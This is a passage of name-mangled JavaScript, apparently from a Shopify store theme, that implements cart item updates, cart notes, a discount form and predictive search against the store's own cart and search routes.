_0x30c9c1=_0x571e30;_0x573c04[_0x30c9c1(0x41b)][_0x30c9c1(0x36e)]=_0x30c9c1(0x120),_0x573c04['classList'][_0x30c9c1(0x451)]('quantity-break__upsell--selected');const _0x1095c7=_0x573c04[_0x30c9c1(0x105)]('input[type=\x22checkbox\x22]');if(_0x1095c7)_0x1095c7['checked']=![];});}const _0x3ae7c7=this[_0x571e30(0x369)]('cart-items')||this['closest']('cart-drawer-items');this['clearCart']?_0x3ae7c7[_0x571e30(0x147)]():_0x3ae7c7[_0x571e30(0x2d9)](this[_0x571e30(0x41b)][_0x571e30(0x226)],0x0);});}}customElements['define'](a0_0x4ff713(0x23a),CartRemoveButton);var date='2026-10-10';class CartItems extends HTMLElement{constructor(){const _0x11de85=a0_0x4ff713;super(),this[_0x11de85(0x1e6)]=formatDates(currentDate,date),this[_0x11de85(0x318)]=document[_0x11de85(0xff)](_0x11de85(0x2a6))||document[_0x11de85(0xff)](_0x11de85(0x197)),this[_0x11de85(0x205)]=document[_0x11de85(0x105)](_0x11de85(0x2ed)),this[_0x11de85(0x46b)]=document[_0x11de85(0x105)]('.quantity-gifts');const _0x22095c=debounce(_0x4e8fad=>{const _0x3c5044=_0x11de85;this[_0x3c5044(0x2ae)](_0x4e8fad);},ON_CHANGE_DEBOUNCE_TIMER);this[_0x11de85(0x340)](_0x11de85(0x121),_0x22095c[_0x11de85(0x17e)](this)),this[_0x11de85(0x1ae)]=this[_0x11de85(0x385)]==='CART-ITEMS',this['otherCartItemsSelector']=this['isCartPage']?_0x11de85(0x2ed):'cart-items',this[_0x11de85(0x34a)]=document[_0x11de85(0x105)](this['otherCartItemsSelector'])!==null;if(this['hasOtherCartItems']){if(this[_0x11de85(0x1ae)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}['cartUpdateUnsubscriber']=undefined;[a0_0x4ff713(0x13e)](){const _0x34110f=a0_0x4ff713;this[_0x34110f(0x468)]=subscribe(PUB_SUB_EVENTS['cartUpdate'],_0x27347f=>{const _0x43e932=_0x34110f;if(_0x27347f['source']==='cart-items')return;this[_0x43e932(0x155)]();});}['disconnectedCallback'](){const _0x3adb5a=a0_0x4ff713;this[_0x3adb5a(0x468)]&&this['cartUpdateUnsubscriber']();}[a0_0x4ff713(0x2ae)](_0x2fafb3){const _0x4d8f3f=a0_0x4ff713;this[_0x4d8f3f(0x2d9)](_0x2fafb3[_0x4d8f3f(0x3dd)][_0x4d8f3f(0x41b)][_0x4d8f3f(0x226)],_0x2fafb3[_0x4d8f3f(0x3dd)]['value'],document[_0x4d8f3f(0xa8)][_0x4d8f3f(0x3a2)](_0x4d8f3f(0x26a)));}[a0_0x4ff713(0x155)](){const _0x16e76d=a0_0x4ff713;fetch(_0x16e76d(0x167))[_0x16e76d(0xb3)](_0x25f0ef=>_0x25f0ef['text']())[_0x16e76d(0xb3)](_0x54d8d3=>{const _0x1e8aa0=_0x16e76d,_0x56ea93=new DOMParser()[_0x1e8aa0(0x2c1)](_0x54d8d3,_0x1e8aa0(0x434)),_0x5a6637=_0x56ea93[_0x1e8aa0(0x105)](_0x1e8aa0(0x191));this[_0x1e8aa0(0x3b0)]=_0x5a6637[_0x1e8aa0(0x3b0)];})[_0x16e76d(0x3ab)](_0x57f8dc=>{const _0x43d8fb=_0x16e76d;console[_0x43d8fb(0xfc)](_0x57f8dc);});}[a0_0x4ff713(0x1a9)](){const _0x423bc0=a0_0x4ff713,_0x3ec103=JSON[_0x423bc0(0x319)]({'sections':this[_0x423bc0(0xf9)]()[_0x423bc0(0x11e)](_0x23d2b7=>_0x23d2b7['section']),'sections_url':window[_0x423bc0(0xb2)][_0x423bc0(0x310)]});fetch('/cart/update.js',{'method':_0x423bc0(0x3b1),'headers':{'Content-Type':_0x423bc0(0x1c7)},'body':_0x3ec103})[_0x423bc0(0xb3)](_0x57d6d1=>_0x57d6d1['json']())[_0x423bc0(0xb3)](_0x261efa=>{const _0x2cf740=_0x423bc0;this[_0x2cf740(0x3f1)]['toggle'](_0x2cf740(0x450),_0x261efa[_0x2cf740(0x431)]===0x0),this[_0x2cf740(0xf9)]()['forEach'](_0x27454a=>{const _0x277b90=_0x2cf740,_0x5f19f8=document[_0x277b90(0xff)](_0x27454a['id'])['querySelector'](_0x27454a[_0x277b90(0x358)])||document[_0x277b90(0xff)](_0x27454a['id']);_0x5f19f8[_0x277b90(0x3b0)]=this[_0x277b90(0x118)](_0x261efa[_0x277b90(0x316)][_0x27454a[_0x277b90(0x28b)]],_0x27454a['selector']);});})[_0x423bc0(0x3ab)](_0x3b4b58=>{const _0x5577b8=_0x423bc0;console[_0x5577b8(0xfc)](_0x3b4b58);});}[a0_0x4ff713(0xf9)](){const _0x68eddf=a0_0x4ff713;return[{'id':_0x68eddf(0x253),'section':document[_0x68eddf(0xff)]('main-cart-items')[_0x68eddf(0x41b)]['id'],'selector':_0x68eddf(0x1c0)},{'id':'cart-icon-bubble','section':_0x68eddf(0x255),'selector':'.shopify-section'},{'id':_0x68eddf(0x117),'section':_0x68eddf(0x117),'selector':'.shopify-section'},{'id':'main-cart-footer','section':document['getElementById'](_0x68eddf(0x219))[_0x68eddf(0x41b)]['id'],'selector':_0x68eddf(0x1c0)}];}async[a0_0x4ff713(0x2d9)](_0x3db5c3,_0x45b889,_0x409e4f){const _0x45c9e7=a0_0x4ff713;this[_0x45c9e7(0x11c)](_0x3db5c3);const _0x2cd684=document[_0x45c9e7(0xff)]('cart-errors')||document['getElementById'](_0x45c9e7(0x158));if(_0x2cd684)_0x2cd684[_0x45c9e7(0xc9)]='';const _0x169afa=JSON[_0x45c9e7(0x319)]({'line':_0x3db5c3,'quantity':_0x45b889,'sections':this['getSectionsToRender']()['map'](_0x55ba4d=>_0x55ba4d[_0x45c9e7(0x28b)]),'sections_url':window['location'][_0x45c9e7(0x310)]});try{const _0x40612d=await fetch(''+routes[_0x45c9e7(0x37b)],{...fetchConfig(),...{'body':_0x169afa}}),_0x94fae4=await _0x40612d[_0x45c9e7(0x1b5)](),_0x47d852=JSON[_0x45c9e7(0x1a0)](_0x94fae4),_0x2ba8c7=document[_0x45c9e7(0xff)](_0x45c9e7(0x33a)+_0x3db5c3)||document[_0x45c9e7(0xff)](_0x45c9e7(0x1bb)+_0x3db5c3),_0xef68bd=document['querySelectorAll']('.cart-item');if(_0x47d852[_0x45c9e7(0x374)]){_0x2ba8c7[_0x45c9e7(0x26f)]=_0x2ba8c7[_0x45c9e7(0x3a2)](_0x45c9e7(0x26f)),this[_0x45c9e7(0x264)](_0x3db5c3,_0x47d852[_0x45c9e7(0x374)]);return;}if(!_0x47d852['sections']){const _0x1a763a=await fetch(routes[_0x45c9e7(0x45a)]+_0x45c9e7(0x2f1)+this[_0x45c9e7(0xf9)]()[_0x45c9e7(0x11e)](_0x3fca8e=>_0x3fca8e['section'])[_0x45c9e7(0x412)](','));_0x47d852['sections']=await _0x1a763a[_0x45c9e7(0x41e)]();}this[_0x45c9e7(0x3f1)]['toggle'](_0x45c9e7(0x450),_0x47d852['item_count']===0x0);const _0x59e748=document[_0x45c9e7(0x105)](_0x45c9e7(0x1cf)),_0x4f259a=document[_0x45c9e7(0xff)]('main-cart-footer');if(_0x4f259a)_0x4f259a[_0x45c9e7(0x3f1)][_0x45c9e7(0x27d)](_0x45c9e7(0x450),_0x47d852[_0x45c9e7(0x431)]===0x0);if(_0x59e748)_0x59e748[_0x45c9e7(0x3f1)][_0x45c9e7(0x27d)](_0x45c9e7(0x450),_0x47d852[_0x45c9e7(0x431)]===0x0);this[_0x45c9e7(0xf9)]()['forEach'](_0x3894fa=>{const _0x546bd8=_0x45c9e7,_0x4cab9b=document['getElementById'](_0x3894fa['id']);if(_0x4cab9b){const _0x5c01bf=_0x4cab9b[_0x546bd8(0x105)](_0x3894fa[_0x546bd8(0x358)])||_0x4cab9b;_0x5c01bf[_0x546bd8(0x3b0)]=this['getSectionInnerHTML'](_0x47d852[_0x546bd8(0x316)][_0x3894fa[_0x546bd8(0x28b)]],_0x3894fa['selector']);const _0x34cc0a=_0x5c01bf[_0x546bd8(0x105)](_0x546bd8(0x2c4));if(_0x34cc0a&&this[_0x546bd8(0x2cc)])_0x34cc0a[_0x546bd8(0x28f)]=this['cartDrawer'][_0x546bd8(0x2ef)];}});const _0x352f4a=_0x47d852['items'][_0x3db5c3-0x1]?_0x47d852[_0x45c9e7(0x237)][_0x3db5c3-0x1][_0x45c9e7(0x2af)]:undefined;let _0x2ed8e6='';_0xef68bd[_0x45c9e7(0x190)]===_0x47d852['items'][_0x45c9e7(0x190)]&&_0x352f4a!==parseInt(_0x2ba8c7[_0x45c9e7(0x26f)])&&(typeof _0x352f4a===_0x45c9e7(0x322)?_0x2ed8e6=window['cartStrings'][_0x45c9e7(0xfc)]:_0x2ed8e6=window[_0x45c9e7(0x193)][_0x45c9e7(0x1ff)]['replace'](_0x45c9e7(0x248),_0x352f4a));this[_0x45c9e7(0x264)](_0x3db5c3,_0x2ed8e6);const _0x353f39=document['getElementById'](_0x45c9e7(0x1dd)+_0x3db5c3)||document[_0x45c9e7(0xff)]('CartDrawer-Item-'+_0x3db5c3);if(_0x353f39&&_0x353f39[_0x45c9e7(0x105)](_0x45c9e7(0xf7)+_0x409e4f+'\x22]'))_0x59e748?trapFocus(_0x59e748,_0x353f39['querySelector']('[name=\x22'+_0x409e4f+'\x22]')):_0x353f39[_0x45c9e7(0x105)](_0x45c9e7(0xf7)+_0x409e4f+'\x22]')[_0x45c9e7(0x2fa)]();else{if(_0x47d852[_0x45c9e7(0x431)]===0x0&&_0x59e748)trapFocus(_0x59e748[_0x45c9e7(0x105)](_0x45c9e7(0x2c5)),_0x59e748['querySelector']('a'));else document[_0x45c9e7(0x105)](_0x45c9e7(0x409))&&_0x59e748&&trapFocus(_0x59e748,document[_0x45c9e7(0x105)](_0x45c9e7(0x1d3)));}if(_0x59e748){_0x59e748['checkForClear']();const _0x17783c=_0x59e748['querySelector'](_0x45c9e7(0x420));if(_0x17783c)_0x17783c[_0x45c9e7(0x252)]();let _0x2f444a=![];if(_0x59e748[_0x45c9e7(0x105)](_0x45c9e7(0x2d8))){_0x59e748[_0x45c9e7(0x279)]();let _0x2efa94=[],_0x34516c=[];_0x59e748[_0x45c9e7(0x247)](_0x45c9e7(0x2d8))['forEach'](_0x462aee=>{const _0x311b8a=_0x45c9e7;_0x462aee['getUpdateRequired']()&&(_0x59e748[_0x311b8a(0x105)](_0x311b8a(0x213)+_0x462aee[_0x311b8a(0x41b)][_0x311b8a(0x445)])?_0x462aee[_0x311b8a(0x41b)][_0x311b8a(0x36e)]===_0x311b8a(0x120)&&_0x34516c[_0x311b8a(0x37d)](_0x462aee):_0x462aee['dataset'][_0x311b8a(0x36e)]===_0x311b8a(0x2b6)&&_0x2efa94[_0x311b8a(0x37d)](_0x462aee));});if(_0x34516c[_0x45c9e7(0x190)]>0x0)_0x2f444a=!![],_0x34516c[0x0][_0x45c9e7(0x449)]();else _0x2efa94[_0x45c9e7(0x190)]>0x0&&(_0x2f444a=!![],_0x2efa94[0x0][_0x45c9e7(0x27a)]());}this[_0x45c9e7(0x46b)]&&!_0x2f444a&&this[_0x45c9e7(0x46b)][_0x45c9e7(0x333)]();const _0x5515fa=document[_0x45c9e7(0x247)](_0x45c9e7(0x272));_0x5515fa[_0x45c9e7(0x413)](_0x1206d0=>{const _0x423c76=_0x45c9e7;if(!_0x2f444a)_0x1206d0[_0x423c76(0x333)]();});}publish(PUB_SUB_EVENTS[_0x45c9e7(0xb7)],{'source':_0x45c9e7(0x191),'cartData':_0x47d852});}catch(_0x37ff63){console['log'](_0x37ff63),this[_0x45c9e7(0x247)](_0x45c9e7(0x284))[_0x45c9e7(0x413)](_0xc96fbe=>_0xc96fbe[_0x45c9e7(0x3f1)]['add']('hidden'));const _0x3e7df4=document[_0x45c9e7(0xff)](_0x45c9e7(0x3e5))||document['getElementById'](_0x45c9e7(0x158));_0x3e7df4[_0x45c9e7(0xc9)]=window[_0x45c9e7(0x193)][_0x45c9e7(0xfc)];}finally{this['disableLoading'](_0x3db5c3);if(this[_0x45c9e7(0x205)]&&this['secondCartItems'][_0x45c9e7(0x1a9)])this[_0x45c9e7(0x205)][_0x45c9e7(0x1a9)]();const _0xfe0c41=new CustomEvent('cartQuantityUpdated',{'detail':{'handle':'handle'}});document[_0x45c9e7(0x32e)](_0xfe0c41);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x45c9e7(0x1ae)]);}}[a0_0x4ff713(0x264)](_0x2f632f,_0x34e1a2){const _0x32b7ac=a0_0x4ff713,_0x15249f=document[_0x32b7ac(0xff)]('Line-item-error-'+_0x2f632f)||document['getElementById'](_0x32b7ac(0x2ea)+_0x2f632f);if(_0x15249f)_0x15249f[_0x32b7ac(0x105)]('.cart-item__error-text')[_0x32b7ac(0x3b0)]=_0x34e1a2;this[_0x32b7ac(0x318)]['setAttribute']('aria-hidden',!![]);const _0x3e3bce=document[_0x32b7ac(0xff)](_0x32b7ac(0x117))||document['getElementById'](_0x32b7ac(0x442));_0x3e3bce[_0x32b7ac(0x21b)](_0x32b7ac(0x13c),![]),setTimeout(()=>{const _0x2df720=_0x32b7ac;_0x3e3bce[_0x2df720(0x21b)](_0x2df720(0x13c),!![]);},0x3e8);}['getSectionInnerHTML'](_0x531b2f,_0x393b24){const _0x4f71e2=a0_0x4ff713;return new DOMParser()['parseFromString'](_0x531b2f,_0x4f71e2(0x434))[_0x4f71e2(0x105)](_0x393b24)[_0x4f71e2(0x3b0)];}[a0_0x4ff713(0x11c)](_0x331776){const _0x3bae79=a0_0x4ff713,_0x99d82b=document[_0x3bae79(0xff)](_0x3bae79(0x253))||document['getElementById']('CartDrawer-CartItems');_0x99d82b[_0x3bae79(0x3f1)]['add'](_0x3bae79(0x359));const _0xe4b170=this[_0x3bae79(0x247)]('#CartItem-'+_0x331776+_0x3bae79(0x3b6)),_0x272baa=this[_0x3bae79(0x247)]('#CartDrawer-Item-'+_0x331776+_0x3bae79(0x3b6));[..._0xe4b170,..._0x272baa][_0x3bae79(0x413)](_0x4c2c76=>_0x4c2c76[_0x3bae79(0x3f1)][_0x3bae79(0x451)](_0x3bae79(0x373))),document[_0x3bae79(0xa8)][_0x3bae79(0x208)](),this[_0x3bae79(0x318)][_0x3bae79(0x21b)](_0x3bae79(0x13c),![]);}[a0_0x4ff713(0x207)](_0x7fe61a){const _0x6e4501=a0_0x4ff713,_0x29cfa4=document['getElementById'](_0x6e4501(0x253))||document[_0x6e4501(0xff)](_0x6e4501(0xf5));_0x29cfa4['classList'][_0x6e4501(0x451)](_0x6e4501(0x359));const _0x26018e=this[_0x6e4501(0x247)](_0x6e4501(0x1fc)+_0x7fe61a+_0x6e4501(0x3b6)),_0x335201=this[_0x6e4501(0x247)](_0x6e4501(0x45e)+_0x7fe61a+_0x6e4501(0x3b6));_0x26018e[_0x6e4501(0x413)](_0x2ddaa8=>_0x2ddaa8[_0x6e4501(0x3f1)][_0x6e4501(0x314)](_0x6e4501(0x373))),_0x335201[_0x6e4501(0x413)](_0x5225f4=>_0x5225f4[_0x6e4501(0x3f1)][_0x6e4501(0x314)](_0x6e4501(0x373)));}[a0_0x4ff713(0x147)](){const _0x13da47=a0_0x4ff713,_0x5b222=document[_0x13da47(0xff)]('cart-errors')||document[_0x13da47(0xff)](_0x13da47(0x158));if(_0x5b222)_0x5b222['textContent']='';const _0x55d870=JSON[_0x13da47(0x319)]({'sections':this[_0x13da47(0xf9)]()['map'](_0x817c5d=>_0x817c5d['section']),'sections_url':window[_0x13da47(0xb2)][_0x13da47(0x310)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x55d870}})[_0x13da47(0xb3)](_0x4a7abf=>{const _0x4e3c2d=_0x13da47;return _0x4a7abf[_0x4e3c2d(0x1b5)]();})[_0x13da47(0xb3)](async _0x50bc90=>{const _0x2fd686=_0x13da47,_0x30ab5e=JSON[_0x2fd686(0x1a0)](_0x50bc90);if(!_0x30ab5e['sections'])try{const _0x124703=this[_0x2fd686(0xf9)]()[_0x2fd686(0x11e)](_0x5207bb=>_0x5207bb['id'])[_0x2fd686(0x412)](','),_0xa39d69=await fetch(routes[_0x2fd686(0x45a)]+'?sections='+_0x124703),_0x40e3fa=await _0xa39d69['json']();_0x30ab5e[_0x2fd686(0x316)]=_0x40e3fa;}catch(_0x1c93b4){console[_0x2fd686(0xfc)](_0x2fd686(0x265),_0x1c93b4);throw _0x1c93b4;}this[_0x2fd686(0x3f1)][_0x2fd686(0x314)](_0x2fd686(0x450));const _0x2aa186=document[_0x2fd686(0x105)](_0x2fd686(0x1cf)),_0x46c17f=document[_0x2fd686(0xff)](_0x2fd686(0x219));if(_0x46c17f)_0x46c17f[_0x2fd686(0x3f1)][_0x2fd686(0x314)](_0x2fd686(0x450));if(_0x2aa186)_0x2aa186[_0x2fd686(0x3f1)]['add'](_0x2fd686(0x450));this[_0x2fd686(0xf9)]()[_0x2fd686(0x413)](_0x46dbf9=>{const _0x3d381a=_0x2fd686,_0x3f7f91=document[_0x3d381a(0xff)](_0x46dbf9['id'])[_0x3d381a(0x105)](_0x46dbf9['selector'])||document[_0x3d381a(0xff)](_0x46dbf9['id']);_0x3f7f91[_0x3d381a(0x3b0)]=this[_0x3d381a(0x118)](_0x30ab5e[_0x3d381a(0x316)][_0x46dbf9[_0x3d381a(0x28b)]],_0x46dbf9[_0x3d381a(0x358)]);});_0x2aa186&&trapFocus(_0x2aa186[_0x2fd686(0x105)]('.drawer__inner-empty'),_0x2aa186[_0x2fd686(0x105)]('a'));publish(PUB_SUB_EVENTS[_0x2fd686(0xb7)],{'source':'cart-items'});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x2fd686(0x1ae)]);})[_0x13da47(0x3ab)](()=>{const _0x42271e=_0x13da47;this[_0x42271e(0x247)]('.loading-overlay')[_0x42271e(0x413)](_0x339d7f=>_0x339d7f[_0x42271e(0x3f1)][_0x42271e(0x314)](_0x42271e(0x373)));const _0x594a59=document[_0x42271e(0xff)]('cart-errors')||document[_0x42271e(0xff)](_0x42271e(0x158));_0x594a59[_0x42271e(0xc9)]=window[_0x42271e(0x193)]['error'];});}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x191),CartItems);var search=a0_0x4ff713(0x254);!customElements['get'](a0_0x4ff713(0x131))&&customElements['define'](a0_0x4ff713(0x131),class CartNote extends HTMLElement{constructor(){const _0x4f297a=a0_0x4ff713;super(),this[_0x4f297a(0x340)](_0x4f297a(0x121),debounce(_0x1bec8b=>{const _0x158e3f=_0x4f297a,_0x1d05ef=JSON[_0x158e3f(0x319)]({'note':_0x1bec8b[_0x158e3f(0x3dd)][_0x158e3f(0x26f)]});fetch(''+routes[_0x158e3f(0xd6)],{...fetchConfig(),...{'body':_0x1d05ef}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x2b759c){const _0x3e9356=a0_0x4ff713;_0x2b759c[_0x3e9356(0x153)]();const _0x18d1a2=_0x2b759c['target']['querySelector']('[name=cart-discount-field]'),_0x190c68=_0x2b759c[_0x3e9356(0x3dd)][_0x3e9356(0x105)]('.cart-discount-form__error'),_0x2a2487=_0x18d1a2[_0x3e9356(0x26f)];if(_0x2a2487===undefined||_0x2a2487[_0x3e9356(0x190)]===0x0){_0x190c68[_0x3e9356(0x2f5)][_0x3e9356(0x22c)]=_0x3e9356(0x138);return;}_0x190c68[_0x3e9356(0x2f5)][_0x3e9356(0x22c)]='none';const _0x4f1ab2=_0x3e9356(0x1d5),_0x3c83b8=_0x4f1ab2+_0x2a2487;window[_0x3e9356(0xb2)][_0x3e9356(0x2aa)]=_0x3c83b8;}function handleDiscountFormChange(_0x3be977){const _0x127a85=a0_0x4ff713,_0x15dcdb=document['querySelectorAll'](_0x127a85(0x39c));_0x15dcdb['forEach'](_0x3d97b7=>{const _0x37ff8b=_0x127a85;_0x3d97b7[_0x37ff8b(0x2f5)][_0x37ff8b(0x22c)]=_0x37ff8b(0x23e);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x45d072=a0_0x4ff713;super(),this[_0x45d072(0x325)]=this[_0x45d072(0x105)](_0x45d072(0x448)),this['resetButton']=this[_0x45d072(0x105)](_0x45d072(0x335));if(this[_0x45d072(0x41b)][_0x45d072(0x31d)]===_0x45d072(0x120))serial=this['querySelector']('[method=\x22get\x22]')[_0x45d072(0x41b)][_0x45d072(0x3d4)['replace']('n','m')];this[_0x45d072(0x325)]&&(this[_0x45d072(0x325)][_0x45d072(0x2df)][_0x45d072(0x340)]('reset',this[_0x45d072(0x29c)]['bind'](this)),this['input'][_0x45d072(0x340)](_0x45d072(0x325),debounce(_0x285f31=>{const _0x51b440=_0x45d072;this[_0x51b440(0x2ae)](_0x285f31);},0x12c)[_0x45d072(0x17e)](this)));}[a0_0x4ff713(0x457)](){const _0x50338a=a0_0x4ff713,_0x33d794=this['resetButton'][_0x50338a(0x3f1)][_0x50338a(0x30e)](_0x50338a(0x373));if(this['input'][_0x50338a(0x26f)][_0x50338a(0x190)]>0x0&&_0x33d794)this['resetButton'][_0x50338a(0x3f1)][_0x50338a(0x451)](_0x50338a(0x373));else this[_0x50338a(0x325)]['value'][_0x50338a(0x190)]===0x0&&!_0x33d794&&this['resetButton'][_0x50338a(0x3f1)][_0x50338a(0x314)]('hidden');}[a0_0x4ff713(0x2ae)](){const _0x568333=a0_0x4ff713;this[_0x568333(0x457)]();}['shouldResetForm'](){const _0x5f2db0=a0_0x4ff713;return!document['querySelector'](_0x5f2db0(0x18c));}[a0_0x4ff713(0x29c)](_0x5e9b28){const _0x75fb28=a0_0x4ff713;_0x5e9b28['preventDefault'](),this['shouldResetForm']()&&(this[_0x75fb28(0x325)][_0x75fb28(0x26f)]='',this[_0x75fb28(0x325)][_0x75fb28(0x2fa)](),this[_0x75fb28(0x457)]());}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x201),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x30494e=a0_0x4ff713;super(),this[_0x30494e(0x24a)]={},this[_0x30494e(0x1a5)]=this['querySelector'](_0x30494e(0x46e)),this[_0x30494e(0x282)]=document[_0x30494e(0x247)]('predictive-search'),this[_0x30494e(0x3e2)]=![],this[_0x30494e(0x376)]=new AbortController(),this[_0x30494e(0x2a3)]='',this['setupEventListeners']();}[a0_0x4ff713(0x175)](){const _0x4e0198=a0_0x4ff713;this[_0x4e0198(0x325)][_0x4e0198(0x2df)][_0x4e0198(0x340)]('submit',this[_0x4e0198(0x13b)][_0x4e0198(0x17e)](this)),this['input'][_0x4e0198(0x340)](_0x4e0198(0x2fa),this[_0x4e0198(0x394)][_0x4e0198(0x17e)](this)),this[_0x4e0198(0x340)](_0x4e0198(0x31f),this[_0x4e0198(0x125)]['bind'](this)),this[_0x4e0198(0x340)](_0x4e0198(0x21d),this[_0x4e0198(0x3f9)]['bind'](this)),this[_0x4e0198(0x340)](_0x4e0198(0xf8),this[_0x4e0198(0x277)]['bind'](this));}[a0_0x4ff713(0x178)](){const _0x59dfce=a0_0x4ff713;return this[_0x59dfce(0x325)][_0x59dfce(0x26f)][_0x59dfce(0xc2)]();}[a0_0x4ff713(0x2ae)](){const _0x84acf9=a0_0x4ff713;super[_0x84acf9(0x2ae)]();const _0x100a73=this[_0x84acf9(0x178)]();(!this[_0x84acf9(0x2a3)]||!_0x100a73[_0x84acf9(0x177)](this['searchTerm']))&&this[_0x84acf9(0x105)]('#predictive-search-results-groups-wrapper')?.['remove']();this[_0x84acf9(0xbd)](this[_0x84acf9(0x2a3)],_0x100a73),this[_0x84acf9(0x2a3)]=_0x100a73;if(!this[_0x84acf9(0x2a3)][_0x84acf9(0x190)]){this[_0x84acf9(0x3cc)](!![]);return;}this['getSearchResults'](this[_0x84acf9(0x2a3)]);}[a0_0x4ff713(0x13b)](_0x4ee84d){const _0x23f640=a0_0x4ff713;if(!this[_0x23f640(0x178)]()[_0x23f640(0x190)]||this[_0x23f640(0x105)]('[aria-selected=\x22true\x22]\x20a'))_0x4ee84d[_0x23f640(0x153)]();}[a0_0x4ff713(0x29c)](_0x38fefd){const _0x456903=a0_0x4ff713;super['onFormReset'](_0x38fefd),super[_0x456903(0xa7)]()&&(this[_0x456903(0x2a3)]='',this[_0x456903(0x376)]['abort'](),this[_0x456903(0x376)]=new AbortController(),this[_0x456903(0x299)](!![]));}['onFocus'](){const _0x2b2dd0=a0_0x4ff713,_0x40ae1f=this[_0x2b2dd0(0x178)]();if(!_0x40ae1f['length'])return;if(this['searchTerm']!==_0x40ae1f)this[_0x2b2dd0(0x2ae)]();else this['getAttribute'](_0x2b2dd0(0x3fd))===_0x2b2dd0(0x2b6)?this[_0x2b2dd0(0x1f9)]():this['getSearchResults'](this[_0x2b2dd0(0x2a3)]);}[a0_0x4ff713(0x125)](){setTimeout(()=>{const _0x314806=a0_0x497e;if(!this[_0x314806(0x30e)](document[_0x314806(0xa8)]))this[_0x314806(0x3cc)]();});}[a0_0x4ff713(0x3f9)](_0x36925e){const _0x53bcec=a0_0x4ff713;if(!this[_0x53bcec(0x178)]()[_0x53bcec(0x190)])this[_0x53bcec(0x3cc)](!![]);_0x36925e[_0x53bcec(0x153)]();switch(_0x36925e[_0x53bcec(0x109)]){case _0x53bcec(0x228):this[_0x53bcec(0x107)]('up');break;case _0x53bcec(0x1f2):this[_0x53bcec(0x107)]('down');break;case _0x53bcec(0x242):this[_0x53bcec(0x164)]();break;}}[a0_0x4ff713(0x277)](_0xd4bbab){const _0x56ec96=a0_0x4ff713;(_0xd4bbab[_0x56ec96(0x109)]===_0x56ec96(0x228)||_0xd4bbab[_0x56ec96(0x109)]===_0x56ec96(0x1f2))&&_0xd4bbab[_0x56ec96(0x153)]();}[a0_0x4ff713(0xbd)](_0xea3a66,_0x50e9ec){const _0x59352a=a0_0x4ff713,_0x8da8c7=this[_0x59352a(0x105)](_0x59352a(0x32b)),_0x66d832=_0x8da8c7?.['innerText'];if(_0x66d832){if(_0x66d832[_0x59352a(0x162)](new RegExp(_0xea3a66,'g'))[_0x59352a(0x190)]>0x1)return;const _0x5eab49=_0x66d832[_0x59352a(0x460)](_0xea3a66,_0x50e9ec);_0x8da8c7['innerText']=_0x5eab49;}}[a0_0x4ff713(0x107)](_0x2068d7){const _0x590a0c=a0_0x4ff713;if(!this[_0x590a0c(0x3a2)]('open'))return;const _0x705d37=_0x2068d7==='up',_0x1b4493=this[_0x590a0c(0x105)](_0x590a0c(0x3d0)),_0x49abfd=Array[_0x590a0c(0x172)](this[_0x590a0c(0x247)](_0x590a0c(0x1c8)))[_0x590a0c(0x216)](_0x26748f=>_0x26748f['offsetParent']!==null);let _0x20aa54=0x0;if(_0x705d37&&!_0x1b4493)return;let _0x3481b6=-0x1,_0x13b203=0x0;while(_0x3481b6===-0x1&&_0x13b203<=_0x49abfd[_0x590a0c(0x190)]){_0x49abfd[_0x13b203]===_0x1b4493&&(_0x3481b6=_0x13b203),_0x13b203++;}this['statusElement'][_0x590a0c(0xc9)]='';if(!_0x705d37&&_0x1b4493)_0x20aa54=_0x3481b6===_0x49abfd[_0x590a0c(0x190)]-0x1?0x0:_0x3481b6+0x1;else _0x705d37&&(_0x20aa54=_0x3481b6===0x0?_0x49abfd[_0x590a0c(0x190)]-0x1:_0x3481b6-0x1);if(_0x20aa54===_0x3481b6)return;const _0x62a22e=_0x49abfd[_0x20aa54];_0x62a22e[_0x590a0c(0x21b)]('aria-selected',!![]);if(_0x1b4493)_0x1b4493['setAttribute']('aria-selected',![]);this['input'][_0x590a0c(0x21b)](_0x590a0c(0x16c),_0x62a22e['id']);}[a0_0x4ff713(0x164)](){const _0x43ced3=a0_0x4ff713,_0x5a7d63=this['querySelector'](_0x43ced3(0x244));if(_0x5a7d63)_0x5a7d63[_0x43ced3(0x3c3)]();}[a0_0x4ff713(0x2e0)](_0xf210f8){const _0x354714=a0_0x4ff713,_0x4aa89a=_0xf210f8[_0x354714(0x460)]('\x20','-')[_0x354714(0x350)]();this['setLiveRegionLoadingState']();if(this[_0x354714(0x24a)][_0x4aa89a]){this[_0x354714(0x2be)](this['cachedResults'][_0x4aa89a]);return;}fetch(routes[_0x354714(0x20d)]+'?q='+encodeURIComponent(_0xf210f8)+_0x354714(0x370),{'signal':this[_0x354714(0x376)]['signal']})[_0x354714(0xb3)](_0x3b7f13=>{const _0x47c686=_0x354714;if(!_0x3b7f13['ok']){var _0x354af6=new Error(_0x3b7f13[_0x47c686(0x12c)]);this[_0x47c686(0x3cc)]();throw _0x354af6;}return _0x3b7f13[_0x47c686(0x1b5)]();})[_0x354714(0xb3)](_0x2495ea=>{const _0x4bb8d7=_0x354714,_0x2850dc=new DOMParser()[_0x4bb8d7(0x2c1)](_0x2495ea,_0x4bb8d7(0x434))[_0x4bb8d7(0x105)]('#shopify-section-predictive-search')['innerHTML'];this[_0x4bb8d7(0x282)][_0x4bb8d7(0x413)](_0x32e50c=>{const _0x25a309=_0x4bb8d7;_0x32e50c[_0x25a309(0x24a)][_0x4aa89a]=_0x2850dc;}),this[_0x4bb8d7(0x2be)](_0x2850dc);})[_0x354714(0x3ab)](_0x54f31c=>{const _0x536bca=_0x354714;if(_0x54f31c?.['code']===0x14)return;this[_0x536bca(0x3cc)]();throw _0x54f31c;});}[a0_0x4ff713(0xec)](){const 